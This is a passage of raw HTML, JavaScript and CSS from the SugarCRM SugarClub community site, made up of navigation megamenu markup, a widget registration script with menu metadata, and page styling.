aria-label=\"Adoption\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/adoption/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eAdoption\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_0\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eAdoption\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_34\"\n        data-has-url=\"true\"\n        aria-label=\"Grow Adoption Framework\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/adoption/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eGrow Adoption Framework\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eGet started on your adoption journey and review the adoption resources from SugarCRM\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"5\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_2\"\n        data-has-url=\"true\"\n        aria-label=\"Calendar\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/engage/c/15\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eCalendar\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"6\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_49\"\n        data-has-url=\"false\"\n        aria-label=\"News\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eNews\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_49\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eNews\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_52\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar News\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/engage/b/sugar-news\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar News\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_3\"\n        data-has-url=\"true\"\n        aria-label=\"SugarCRM.com News »\"\n        tabindex=\"0\"\n\n                    href=\"https://www.sugarcrm.com/news-events/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarCRM.com News »\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_4\"\n        data-has-url=\"true\"\n        aria-label=\"Dev Blog\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/b/dev-blog\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDev Blog\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_11\"\n        data-has-url=\"true\"\n        aria-label=\"SugarCRM Marketplace Blog\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/engage/b/sugaroutfitters-blog\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarCRM Marketplace Blog\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"7\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_7\"\n        data-has-url=\"false\"\n        aria-label=\"Help\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eHelp\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_7\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eHelp\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_33\"\n        data-has-url=\"true\"\n        aria-label=\"Welcome to Sugar!\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/welcome-to-sugar/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eWelcome to Sugar!\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eNew to Sugar? Get started here!\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_65\"\n        data-has-url=\"true\"\n        aria-label=\"SugarClub Help \u0026 Instructions\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/community-help/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarClub Help \u0026 Instructions\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eLearn more about SugarClub and find answers to questions about this site\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_9\"\n        data-has-url=\"true\"\n        aria-label=\"New to SugarClub?\"\n        tabindex=\"0\"\n\n                    href=\"/p/ob1\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eNew to SugarClub?\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eStart your community journey here\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_40\"\n        data-has-url=\"false\"\n        aria-label=\"Technical Support\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eTechnical Support\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eSugar\u0027s support resources\u003c/div\u003e\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_40\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"3\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eTechnical Support\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_18\"\n        data-has-url=\"true\"\n        aria-label=\"Case Portal »\"\n        tabindex=\"0\"\n\n                    href=\"https://portal.sugarondemand.com/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eCase Portal »\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eAccess the SugarCRM Case Portal\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_8\"\n        data-has-url=\"true\"\n        aria-label=\"Working with Sugar Support »\"\n        tabindex=\"0\"\n\n                    href=\"https://support.sugarcrm.com/Resources/Working_With_Sugar_Support/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eWorking with Sugar Support »\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eFind out more about engaging with the SugarCRM Support team\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_41\"\n        data-has-url=\"true\"\n        aria-label=\"SugarCloud Information\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/the-sugarcloud/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarCloud Information\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eFind information about SugarCloud service updates and site status. Contact sugarclub@sugarcrm.com to request access\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"8\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_13\"\n        data-has-url=\"false\"\n        aria-label=\"More from Sugar\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eMore from Sugar\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_13\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eMore from Sugar\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_14\"\n        data-has-url=\"true\"\n        aria-label=\"DevClub\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDevClub\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_20\"\n        data-has-url=\"true\"\n        aria-label=\"PartnerClub\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/partner-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003ePartnerClub\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_21\"\n        data-has-url=\"true\"\n        aria-label=\"Support\"\n        tabindex=\"0\"\n\n                    href=\"https://support.sugarcrm.com\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSupport\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_22\"\n        data-has-url=\"true\"\n        aria-label=\"SugarOutfitters Marketplace\"\n        tabindex=\"0\"\n\n                    href=\"https://marketplace.sugarcrm.com/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarOutfitters Marketplace\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"4\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_23\"\n        data-has-url=\"true\"\n        aria-label=\"sugarcrm.com\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarcrm.com\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003esugarcrm.com\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n',
            minWidth: '671px',
            mobileMenuTrigger: '.navigation-list-item > a.site',
            menuItemsMetadata: [
  {
    "id": 43.0,
    "uniqueId": "header-2352_43",
    "queries": [],
    "attributes": []
  },
  {
    "id": 88.0,
    "uniqueId": "header-2352_88",
    "queries": [],
    "attributes": []
  },
  {
    "id": 50.0,
    "uniqueId": "header-2352_50",
    "queries": [],
    "attributes": []
  },
  {
    "id": 5.0,
    "uniqueId": "header-2352_5",
    "queries": [],
    "attributes": []
  },
  {
    "id": 0.0,
    "uniqueId": "header-2352_0",
    "queries": [],
    "attributes": []
  },
  {
    "id": 2.0,
    "uniqueId": "header-2352_2",
    "queries": [],
    "attributes": []
  },
  {
    "id": 49.0,
    "uniqueId": "header-2352_49",
    "queries": [],
    "attributes": []
  },
  {
    "id": 7.0,
    "uniqueId": "header-2352_7",
    "queries": [],
    "attributes": []
  },
  {
    "id": 13.0,
    "uniqueId": "header-2352_13",
    "queries": [],
    "attributes": []
  },
  {
    "id": 44.0,
    "uniqueId": "header-2352_44",
    "queries": [],
    "attributes": []
  },
  {
    "id": 46.0,
    "uniqueId": "header-2352_46",
    "queries": [],
    "attributes": []
  },
  {
    "id": 47.0,
    "uniqueId": "header-2352_47",
    "queries": [],
    "attributes": []
  },
  {
    "id": 48.0,
    "uniqueId": "header-2352_48",
    "queries": [],
    "attributes": []
  },
  {
    "id": 15.0,
    "uniqueId": "header-2352_15",
    "queries": [],
    "attributes": []
  },
  {
    "id": 6.0,
    "uniqueId": "header-2352_6",
    "queries": [],
    "attributes": []
  },
  {
    "id": 66.0,
    "uniqueId": "header-2352_66",
    "queries": [],
    "attributes": []
  },
  {
    "id": 24.0,
    "uniqueId": "header-2352_24",
    "queries": [],
    "attributes": []
  },
  {
    "id": 35.0,
    "uniqueId": "header-2352_35",
    "queries": [],
    "attributes": []
  },
  {
    "id": 69.0,
    "uniqueId": "header-2352_69",
    "queries": [],
    "attributes": []
  },
  {
    "id": 26.0,
    "uniqueId": "header-2352_26",
    "queries": [],
    "attributes": []
  },
  {
    "id": 37.0,
    "uniqueId": "header-2352_37",
    "queries": [],
    "attributes": []
  },
  {
    "id": 38.0,
    "uniqueId": "header-2352_38",
    "queries": [],
    "attributes": []
  },
  {
    "id": 39.0,
    "uniqueId": "header-2352_39",
    "queries": [],
    "attributes": []
  },
  {
    "id": 16.0,
    "uniqueId": "header-2352_16",
    "queries": [],
    "attributes": []
  },
  {
    "id": 10.0,
    "uniqueId": "header-2352_10",
    "queries": [],
    "attributes": []
  },
  {
    "id": 71.0,
    "uniqueId": "header-2352_71",
    "queries": [],
    "attributes": []
  },
  {
    "id": 72.0,
    "uniqueId": "header-2352_72",
    "queries": [],
    "attributes": []
  },
  {
    "id": 25.0,
    "uniqueId": "header-2352_25",
    "queries": [],
    "attributes": []
  },
  {
    "id": 27.0,
    "uniqueId": "header-2352_27",
    "queries": [],
    "attributes": []
  },
  {
    "id": 28.0,
    "uniqueId": "header-2352_28",
    "queries": [],
    "attributes": []
  },
  {
    "id": 29.0,
    "uniqueId": "header-2352_29",
    "queries": [],
    "attributes": []
  },
  {
    "id": 32.0,
    "uniqueId": "header-2352_32",
    "queries": [],
    "attributes": []
  },
  {
    "id": 36.0,
    "uniqueId": "header-2352_36",
    "queries": [],
    "attributes": []
  },
  {
    "id": 59.0,
    "uniqueId": "header-2352_59",
    "queries": [],
    "attributes": []
  },
  {
    "id": 17.0,
    "uniqueId": "header-2352_17",
    "queries": [],
    "attributes": []
  },
  {
    "id": 58.0,
    "uniqueId": "header-2352_58",
    "queries": [],
    "attributes": []
  },
  {
    "id": 1.0,
    "uniqueId": "header-2352_1",
    "queries": [],
    "attributes": []
  },
  {
    "id": 19.0,
    "uniqueId": "header-2352_19",
    "queries": [],
    "attributes": []
  },
  {
    "id": 12.0,
    "uniqueId": "header-2352_12",
    "queries": [],
    "attributes": []
  },
  {
    "id": 42.0,
    "uniqueId": "header-2352_42",
    "queries": [],
    "attributes": []
  },
  {
    "id": 30.0,
    "uniqueId": "header-2352_30",
    "queries": [],
    "attributes": []
  },
  {
    "id": 31.0,
    "uniqueId": "header-2352_31",
    "queries": [],
    "attributes": []
  },
  {
    "id": 34.0,
    "uniqueId": "header-2352_34",
    "queries": [],
    "attributes": []
  },
  {
    "id": 52.0,
    "uniqueId": "header-2352_52",
    "queries": [],
    "attributes": []
  },
  {
    "id": 3.0,
    "uniqueId": "header-2352_3",
    "queries": [],
    "attributes": []
  },
  {
    "id": 4.0,
    "uniqueId": "header-2352_4",
    "queries": [],
    "attributes": []
  },
  {
    "id": 11.0,
    "uniqueId": "header-2352_11",
    "queries": [],
    "attributes": []
  },
  {
    "id": 33.0,
    "uniqueId": "header-2352_33",
    "queries": [],
    "attributes": []
  },
  {
    "id": 65.0,
    "uniqueId": "header-2352_65",
    "queries": [],
    "attributes": []
  },
  {
    "id": 9.0,
    "uniqueId": "header-2352_9",
    "queries": [],
    "attributes": []
  },
  {
    "id": 40.0,
    "uniqueId": "header-2352_40",
    "queries": [],
    "attributes": []
  },
  {
    "id": 18.0,
    "uniqueId": "header-2352_18",
    "queries": [],
    "attributes": []
  },
  {
    "id": 8.0,
    "uniqueId": "header-2352_8",
    "queries": [],
    "attributes": []
  },
  {
    "id": 41.0,
    "uniqueId": "header-2352_41",
    "queries": [],
    "attributes": []
  },
  {
    "id": 14.0,
    "uniqueId": "header-2352_14",
    "queries": [],
    "attributes": []
  },
  {
    "id": 20.0,
    "uniqueId": "header-2352_20",
    "queries": [],
    "attributes": []
  },
  {
    "id": 21.0,
    "uniqueId": "header-2352_21",
    "queries": [],
    "attributes": []
  },
  {
    "id": 22.0,
    "uniqueId": "header-2352_22",
    "queries": [],
    "attributes": []
  },
  {
    "id": 23.0,
    "uniqueId": "header-2352_23",
    "queries": [],
    "attributes": []
  }
]
        });
    });
</script>

</div>
<div class="content-fragment-footer"></div>
</div>
<div id="header-2353"></div>
<div class="content-fragment se-megamenu-container no-wrapper responsive-1 se-megamenu-mobile-container-sugarcrm
" id="header-1075" data-reflow="_h_header,_h_singlecolumn,1,0,5">
<div class="content-fragment-content">










<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/f96cdcff0fea418a86b56bf516d7446b-3fc3f82483d14ec485ef92e206116d49/jquery.menu_2D00_aim.js?_=638285027803812034"></script>

<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/f96cdcff0fea418a86b56bf516d7446b-3fc3f82483d14ec485ef92e206116d49/ui.js?_=638285027804282111"></script>

<div class="header1075_wrapper">
    <div class="se-megamenu se-megamenu-custom se-megamenu-horizontal">
        <nav role="navigation" class="menu" data-level="0">
            <button class="back" aria-label="back" style="display: none;"></button>
            <ul class="list" style="visibility: hidden;">
                <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-1075_4"
        data-has-url="true"
        aria-label="DevClub"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/"
            target="_top"
            >
        <div class="title">DevClub</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-1075_0"
        data-has-url="true"
        aria-label="PartnerClub"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/partner-club/"
            target="_top"
            >
        <div class="title">PartnerClub</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-1075_1"
        data-has-url="true"
        aria-label="Support"
        tabindex="0"

                    href="https://support.sugarcrm.com"
            target="_top"
            >
        <div class="title">Support</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-1075_2"
        data-has-url="true"
        aria-label="Marketplace"
        tabindex="0"

                    href="https://marketplace.sugarcrm.com/"
            target="_blank"
            >
        <div class="title">Marketplace</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="4"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-1075_3"
        data-has-url="true"
        aria-label="sugarcrm.com"
        tabindex="0"

                    href="https://sugarcrm.com"
            target="_top"
            >
        <div class="title">sugarcrm.com</div>

            </a>

    
    </li>

            </ul>
        </nav>
    </div>

    <div class="se-megamenu-curtain" style="display: none;"></div>

    <div class="se-megamenu-horizontal-bar" style="display: none;">
        <a href="#" class="se-megamenu-touch-trigger"></a>
    </div>
</div>

<script type="text/javascript">
    jQuery(function() {
        jQuery.telligent.evolution.widgets.ssrmegamenu.register({
            wrapper: '.header1075_wrapper',
            fakeTreeHtml: '\u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_-1\"\n        data-has-url=\"false\"\n        aria-label=\"More\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eMore\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-1075_-1\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"1\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eMore\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_4\"\n        data-has-url=\"true\"\n        aria-label=\"DevClub\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDevClub\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_0\"\n        data-has-url=\"true\"\n        aria-label=\"PartnerClub\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/partner-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003ePartnerClub\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_1\"\n        data-has-url=\"true\"\n        aria-label=\"Support\"\n        tabindex=\"0\"\n\n                    href=\"https://support.sugarcrm.com\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSupport\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_2\"\n        data-has-url=\"true\"\n        aria-label=\"Marketplace\"\n        tabindex=\"0\"\n\n                    href=\"https://marketplace.sugarcrm.com/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eMarketplace\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"4\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-1075_3\"\n        data-has-url=\"true\"\n        aria-label=\"sugarcrm.com\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarcrm.com\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003esugarcrm.com\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n',
            minWidth: '671px',
            mobileMenuTrigger: '.navigation-list-item > a.site',
            menuItemsMetadata: [
  {
    "id": 4.0,
    "uniqueId": "header-1075_4",
    "queries": [],
    "attributes": []
  },
  {
    "id": 0.0,
    "uniqueId": "header-1075_0",
    "queries": [],
    "attributes": []
  },
  {
    "id": 1.0,
    "uniqueId": "header-1075_1",
    "queries": [],
    "attributes": []
  },
  {
    "id": 2.0,
    "uniqueId": "header-1075_2",
    "queries": [],
    "attributes": []
  },
  {
    "id": 3.0,
    "uniqueId": "header-1075_3",
    "queries": [],
    "attributes": []
  }
]
        });
    });
</script>

</div>
<div class="content-fragment-footer"></div>
</div>
</div>
</div>
<div class="layout-region content" id="_h_content">
<div class="layout-region-inner content"><div id="header-2354"></div>
<div class="content-fragment group-banner no-wrapper responsive-1 " id="header-1076" data-reflow="_h_content,_h_singlecolumn,1,1,7">
<div class="content-fragment-content">













		
	
			
			
		
<style>
		
	
	
		.single-column.header-fragments,
		.header-fragments .layout .header-top-content .layout-region.content,
		.header-fragments .layout .header-top-content.with-adaptable-elements .layout-region.content {
			background: #FFFFFF;
		}

	
				.single-column.header-fragments {}

		.header-fragments .layout .header-top-content:not(.scrolled) .layout-region.content,
		.header-fragments .layout .header-top-content.with-adaptable-elements:not(.scrolled) .layout-region.content {
			 border-bottom: 1px solid #CFD8DC;
		}

		.header-fragments .layout .header-top-content:not(scrolled) {
			box-shadow: none;
		}
		.header-fragments .layout .header-top-content.scrolled {
			box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
		}
		
		.banner.context.slim .hierarchy > .parent-navigation a.more:before,
	.banner.context > .hierarchy > .parent-navigation ul li a,
	.banner.context > .hierarchy > .parent-navigation ul li a:hover,
	.banner.context > .hierarchy > .parent-navigation ul li a:before,
	.scrolled .banner.context > .hierarchy > .parent-navigation a.more:before,
	.scrolled .banner.context > .hierarchy > .parent-navigation ul li a:before,
	.banner.context > .hierarchy > .parent-navigation ul li a.more.links-expanded,
